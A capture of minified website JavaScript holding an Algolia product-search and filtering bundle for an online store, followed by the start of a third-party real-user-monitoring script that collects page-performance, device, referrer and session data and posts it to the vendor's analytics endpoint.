e.clearRefinements();e.search()},routing:{stateMapping:{stateToRoute:function(t){return{algq:t[e.productsIndex].query,category:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_DEPARTMENT,type:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.PRODUCT_TYPE,brand:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.brand,color:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.refinementColor,size:t[e.productsIndex].refinementList&&t[e.productsIndex].refinementList.size}},routeToState:function(t){var a={};return a[e.productsIndex]={},a[e.productsIndex].query=t.algq,a[e.productsIndex].refinementList={PRODUCT_DEPARTMENT:t.category,PRODUCT_TYPE:t.type,brand:t.brand,refinementColor:t.color,size:t.size},a}},router:instantsearch.routers.history({createURL:function(e){var t=e.qsModule,a=e.routeState,n=e.location,i=n.protocol,r=n.hostname,s=n.port,o=void 0===s?"":s,c=n.pathname,d=n.hash,u=t.parse(n.search.slice(1)),p=t.stringify(l(l({},u),a)),f=""===o?"":":".concat(o);return p?"".concat(i,"//").concat(r).concat(f).concat(c,"?").concat(p).concat(d):"".concat(i,"//").concat(r).concat(f).concat(c).concat(d)}})}});var i=instantsearch.middlewares.createInsightsMiddleware({insightsClient:window.aa,onEvent:function(e,t){var a=e.insightsMethod,n=e.payload;e.widgetType,e.eventType;t(a,n)}});m.use(i),d=new p({elements_selector:".product-tile.algolia-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=$(e),a=t.attr("data-algolia-update-tiles-url");if(!t.hasClass("tile-data-updated")&&!t.hasClass("tile-data-updating")&&null!=a){t.addClass("tile-data-updating");var n=!1,i=$("[data-active-data-messaging]").data("active-data-messaging");i&&i.length>0&&(n=!0);var r=t.find(".tile-body .tile-actions .tile-swatch");$.ajax({method:"GET",url:a,data:{activeDataEnabled:n}}).done((function(e){if(e.tileSwatchHtml&&r.html(e.tileSwatchHtml),e.bvRatingsHtml&&(t.find(".ratings").html(e.bvRatingsHtml),t.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&t.find(".js-tile-active-data-message").html(i),e.pricesHtml){var a=$("<div>").append($.parseHTML(e.pricesHtml)).find(".price").html();t.find(".price").html(a)}e.promotionsDesktop&&(t.find(".promo-messages-desktop").html(e.promotionsDesktop),t.find(".promo-messages-desktop").removeClass("d-none")),e.promotionsMobile&&(t.find(".promo-messages-mobile").html(e.promotionsMobile),t.find(".promo-messages-mobile").removeClass("d-none")),r.removeClass("invisible"),t.addClass("tile-data-updated").removeClass("tile-data-updating")})).fail((function(){t.removeClass("tile-data-updating").addClass("tile-data-updated"),r.removeClass("invisible")}))}}}),$("body").on("algoliatile:updateLazyLoad",(function(){d.update()})),m.on("render",(function(){0===m.renderState[m.indexName].stats.nbHits?($("#algolia-product-search-results").hide(),$(".ais-InstantSearch .filters").hide()):window.innerWidth<=768?$("#algolia-product-search-results").show():$(".ais-InstantSearch .filters").show(),$(".product-tile.algolia-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),a=e.attr("data-alternative"),n=$(this).find("img");t&&"null"!==a&&($(this).on("mouseenter",(function(){n.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)}))})),$(this).on("mouseleave",(function(){n.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")}))})))})),setTimeout((function(){var e;e=$("#aisInfiniteHits").find(".product-tile.algolia-tile"),function(e){_.apply(this,arguments)}(r(new Set(e.toArray())))}),300)}));var s=function(e){return"\n        ".concat(e.refinements.map((function(e){return'<li class="ais-CurrentRefinements-item">\n                <span class="ais-CurrentRefinements-category">\n                    <span class="ais-CurrentRefinements-categoryLabel">\n                    '.concat("refinementColor"===e.attribute?'<span class="swatch-circle-'+e.value.toLowerCase()+' swatch-circle"></span>':"","\n                    ").concat(e.label,'</span>\n                    <button class="ais-CurrentRefinements-delete" ').concat(function(e){return Object.keys(e).map((function(t){return"data-".concat(t,'="').concat(e[t],'"')})).join(" ")}(e),">&#x2715;</button>\n                </span>\n            </li>")})).join(""))},o=instantsearch.connectors.connectCurrentRefinements((function(e,t){var a=e.items,n=(e.refine,e.canRefine),i=e.widgetParams,o=e.instantSearchInstance;i.container.innerHTML='\n        <div class="ais-CurrentRefinements">\n            <ul class="ais-CurrentRefinements-list">\n                '.concat(a.map(s).join(""),"\n                ").concat(n?'<li class="js-algolia-clear-all-refinements">'+algoliaData.strings.reset+"</li>":"","\n            </ul>\n        </div>\n    "),r(i.container.querySelectorAll("button")).forEach((function(e){e.addEventListener("click",(function(e){var t=Object.keys(e.currentTarget.dataset).reduce((function(t,a){return l(l({},t),{},c({},a,e.currentTarget.dataset[a]))}),{});o.helper.toggleFacetRefinement(t.attribute,t.value).search(),$(".algolia-search-body").animate({scrollTop:0},"fast")}))})),n?($(".js-apply").prop("disabled",!1).addClass("active"),$(".js-filter-button").addClass("filtered"),$(".js-algolia-clear-all-refinements").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click")})),$(".js-clear-all").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click"),$(".ais-Panel.ais-Panel--collapsible").addClass("ais-Panel--collapsed"),$(".ais-Panel-body.collapse").removeClass("show")})),$(".js-count-filters").text("("+a.reduce((function(e,t){return e+t.refinements.length}),0)+")")):($(".js-apply").prop("disabled",!0).removeClass("active"),$(".js-filter-button").removeClass("filtered"),$(".js-count-filters").text(""))}));m.addWidgets([o({container:document.querySelector("#algolia-current-refinements")})]),m.addWidgets([o({container:document.querySelector("#algolia-current-refinements-filter")})]),document.querySelector("#algolia-searchbox-placeholder")&&(m.addWidgets([instantsearch.widgets.configure(n),instantsearch.widgets.searchBox({container:"#algolia-searchbox-placeholder",cssClasses:{input:"form-control algolia-search-input js-searchbox-input",reset:"algolia-clear-button"},placeholder:algoliaData.strings.placeholder,showSubmit:!1,templates:{reset:algoliaData.strings.clear}}),instantsearch.widgets.stats({container:"#algolia-stats-placeholder",templates:{text:"{{#hasNoResults}} "+algoliaData.strings.noResults+' "{{ query }}" {{/hasNoResults}} {{#hasOneResult}} 1 '+algoliaData.strings.result+' "{{ query }}" {{/hasOneResult}}{{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} '+algoliaData.strings.results+' "{{ query }}" {{/hasManyResults}}'}})]),m.addWidgets(function(e){var t=[],a=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterCategoryTitle}),n=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterSizeTitle}),i=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterTypeTitle}),r=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterBrandTitle}),s=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterColorTitle});if(t=[a({container:"#algolia-product-department-placeholder",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),i({container:"#algolia-product-type-placeholder",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),r({container:"#algolia-product-brand-placeholder",attribute:"brand",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),s({container:"#algolia-product-color-placeholder",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '},transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),n({container:"#algolia-product-size-placeholder",attribute:"size",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}})],"GB"===algoliaData.geCountry||"US"===algoliaData.geCountry){var o=f.createDropdown(instantsearch.widgets.rangeInput,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterPriceTitle});t.push(o({container:"#algolia-product-price-placeholder",attribute:"price."+algoliaData.currencyCode,templates:{submitText:"Apply"},cssClasses:{label:"currency-"+algoliaData.currencyCode}}))}return t.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),t}(e)),m.addWidgets(v(e)),m.addWidgets([instantsearch.widgets.clearRefinements({container:"#algolia-clear-refinements-placeholder",cssClasses:{root:"secondary-bar",button:"algolia-clear-button"},templates:{resetLabel:algoliaData.strings.reset}}),g({container:document.querySelector("#algolia-hits-placeholder"),escapeHTML:!1,transformItems:function(t){return t.map((function(t){if(t.productId=t.PRODUCT_MASTER_ID,t.currencySymbol=e.userCurrencySymbol,t.quickShowUrl=algoliaData.quickViewUrlBase+"?pid="+t.id,t.__indexName=e.productsIndex,t.showWishlistButton=!t.productSet&&!t.IS_GIFT_CARD,t.showQuickView=!t.IS_GIFT_CARD&&!t.HAS_QUICK_ADD,t.url=-1!==t.url.indexOf("?")?t.url+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.url+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName,t.badgeInformation=t.BADGE_INFORMATION,!0===t.productSet&&(t.badgeInformation="Collection",t.productId=t.id),void 0===t.image_groups||null===t.image_groups)t.image=algoliaData.noImages.large,t.secondImage=algoliaData.noImages.large;else{var a=t.image_groups.find((function(e){e.view_type}))||t.image_groups[0];a&&(t.image=a.images[0],t.secondImage=a.images[1])}return t.price&&null!==t.price[e.userCurrency]&&void 0!==t.price[e.userCurrency]&&(t.price=parseFloat(t.price[e.userCurrency]).toFixed(2)),t.QUICK_VIEW_URL&&("US"===algoliaData.geCountry&&(t.QUICK_VIEW_URL=t.QUICK_VIEW_URL.replace("/default/","/en_US/")),t.QUICK_VIEW_URL=-1!==t.QUICK_VIEW_URL.indexOf("?")?t.QUICK_VIEW_URL+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.QUICK_VIEW_URL+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName),t}))}})])),m.start()}}},768:function(e,t,a){"use strict";function n(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function i(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?n(Object(a),!0).forEach((function(t){r(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):n(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function l(e,t){return e.className.split(" ").indexOf(t)>=0}function c(e,t){e.className=[].concat(s(e.className.split(" ")),[t]).join(" ")}function d(e,t){e.className=e.className.split(" ").filter((function(e){return e!==t})).join(" ")}function u(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}var p="ais-Dropdown--opened",f="ais-Dropdown-button",m=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.filter(Boolean).join(" ")};e.exports={createDropdown:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.cssClasses,n=void 0===a?{}:a,r=t.buttonText,s=t.buttonClassName,o=t.closeOnChange,g={root:m("ais-Dropdown",n.root),button:m(f,n.button),buttonRefined:m("ais-Dropdown-button--refined",n.buttonRefined),closeButton:m("ais-Dropdown-close",n.closeButton)},b=instantsearch.widgets.panel({cssClasses:g,templates:{header:function(e){var t,a=e.widgetParams;if("string"==typeof r)t=r;else if("function"==typeof r)t=r(e);else{var n=a&&a.attribute?u(a.attribute):"",i=(e.items||[]).filter((function(e){return e.isRefined})).length;t=i>0?"".concat(n," (").concat(i,")"):n}var o=[g.button];return"string"==typeof s?o.push(s):"function"==typeof s?o.push(s(e)):(e.items||[]).find((function(e){return e.isRefined}))&&o.push(g.buttonRefined),'\n            <button type="button" class="'.concat(m.apply(void 0,o),'">\n              ').concat(t,"\n            </button>\n          ")},footer:'<button type="button" class="'.concat(g.closeButton,'">Apply</button>')}})(e);return function(e){var t,a=b(e),n={};return i(i({},a),{},{init:function(i){var r=document.querySelector(e.container).querySelector(".ais-Panel"),s=r.querySelector(".ais-Panel-header"),u=r.querySelector(".ais-Dropdown-close"),m=function(){d(r,p),window.removeEventListener("click",n.windowClickListener),delete n.windowClickListener},g=function(){return l(r,p)},b=function(){g()?m():(c(r,p),setTimeout((function(){n.windowClickListener=function(e){r.contains(e.target)||m()},window.addEventListener("click",n.windowClickListener)}),0))},h=function(e){e.target.matches("."+f)&&b()};return s.addEventListener("click",h),u.addEventListener("click",m),t=function(){s.removeEventListener("click",h),n.windowClickListener&&window.removeEventListener("click",n.windowClickListener)},i.instantSearchInstance.use((function(){return{subscribe:function(){},unsubscribe:function(){},onStateChange:function(){g()&&(!0===o||"function"==typeof o&&!0===o())&&m()}}})),a.init.call(a,i)},dispose:function(e){return"function"==typeof t&&t(),a.dispose.call(a,e)}})}},hasClassName:l,addClassName:c,removeClassName:d,capitalize:u}},769:function(e,t,a){"use strict";e.exports={enableInsights:function(e,t){window.aa("init",{appId:e,apiKey:t}),$("body").on("click","a.js-algolia-pdp-link",(function(e){e.preventDefault();var t=$(this).attr("href"),a=$(this).data("algolia-pid"),n=$(this).data("algolia-query-id"),i=$(this).data("algolia-index-name"),r=$(this).data("algolia-item-position"),s=[];return(isNaN(r)||0===parseInt(r))&&(r=1),s[0]=parseInt(r),0===s[0]&&(s[0]=1),n&&a&&i&&(a+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Product Clicked",index:i,queryID:n,objectIDs:[a],positions:s})),window.location.href=t,!0})),$("body").on("click",".container-fluid.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","a.js-algolia-quickview-open",(function(e){e.preventDefault();var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name"),i=$(this).data("algolia-item-position"),r=[];return(isNaN(i)||0===parseInt(i))&&(i=1),r[0]=parseInt(i),0===r[0]&&(r[0]=1),a&&t&&n&&(t+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Open Product Quick View",index:n,queryID:a,objectIDs:[t],positions:r})),!0})),$("body").on("click",".product-quickview.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics-quickview");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","button.js-algolia-quick-buy-btn",(function(e){var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name");a&&t&&n&&(t+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:n,queryID:a,objectIDs:[t]}))}))}}}});

--- FILE ---
content_type: application/javascript
request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7124
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:A,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:w,_page_tag:k,_page_url:P,_user_session:x,_user_device:q,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:b,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;M.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),s="-",i="-",c="-",d="-",u="-",l=0,_=0,g=0,p=0,m="-",f="-",h="-",S=0,y="TFA_2.2] ",w="-",T="-",x="-",P="-",k="-",b="-",A="-",C="-",F="-",O="-",V="-",D="-",L="-",E="-",q="desktop",I="-";TFA_load_time_stats={};var N=!1,M={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();const r="userFunnelPath",o=k||"unknown";let a=sessionStorage.getItem(r)||"";const n=a?a.split("|"):[];n.includes(o)||(n.push(o),a=n.join("|"),sessionStorage.setItem(r,""),sessionStorage.setItem(r,a)),t.funnelPath=a,t.first_page=a?a.split("|")[0]:"NA";var s=new XMLHttpRequest;s.open("POST","https://commerceops.tryzens-analytics.com/prod/"),s.setRequestHeader("Content-Type","application/json"),s.onreadystatechange=function(){if(4===s.readyState)if(200===s.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",y,s.status,e)}else N=!0,console.error("%s%s occurred while sending <%s> data to the log host",y,s.status,e);else s.readyState===XMLHttpRequest.TIMEOUT&&(N=!0,console.error("%sThe request to the log host timed out",y))},s.timeout=1e4,s.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),I=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(C=this.getTrafficSource(),document.cookie="tfa_tra_src="+C+";path=/"):C=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){if("-"===b)return"Direct";const e=b.toLowerCase();return e.includes("chatgpt")||e.includes("openai")?"ChatGPT":e.includes("gemini")||e.includes("bard")?"Google Gemini":e.includes("copilot")?"Microsoft Copilot":e.includes("perplexity")?"Perplexity AI":e.includes("claude")?"Claude AI":e.includes("instagram")?"Instagram":e.includes("tiktok")?"Tiktok":0===b.search("https?://(.*)google.([^/?]*)")?"Google":0===b.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===b.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===b.search("https?://(.*)twitter.([^/?]*)")||0===b.search("https?://t.co/([^/?]*)")?"Twitter":0===b.search("https?://(.*)bing.([^/?]*)")?"Bing":0===b.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===b.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===b.search("https?://(.*)ebay.([^/?]*)")?"ebay":b},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return M.deviceType.Tryzens()?"tryzens":M.deviceType.Spider()?"robot":M.deviceType.Android()||M.deviceType.BlackBerry()||M.deviceType.iOS()||M.deviceType.Opera()||M.deviceType.Windows()||M.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),s=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var i=o.indexOf("rv:");n=o.substring(i+3,o.indexOf(".",i))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),s=parseInt(""+n,10),isNaN(s)&&(n=""+parseFloat(navigator.appVersion),s=parseInt(navigator.appVersion,10)),a+" "+s},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=M.getSessionId();const t=w+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===M.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){x=M.getSessionId(),TFA_deviceOSVersion=M.getDeviceOSAndVersion(),TFA_returningCustomer=M.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM 